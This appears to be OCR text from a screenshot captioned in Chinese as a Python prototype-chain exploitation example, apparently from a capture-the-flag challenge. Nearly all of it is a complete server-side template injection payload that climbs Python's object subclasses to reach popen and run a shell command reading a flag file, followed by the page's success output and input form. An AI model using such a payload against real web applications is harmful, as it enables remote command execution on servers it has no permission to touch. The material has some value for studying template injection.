 Python 原型链利用示例
输入
{{{}.__class__.__base__.__subclasses__()
[134].__init__.__globals__["popen"]("type
flag").read()}}
输出
Congratulations, you found my
treasure. --sidiot
Enter something:
Submit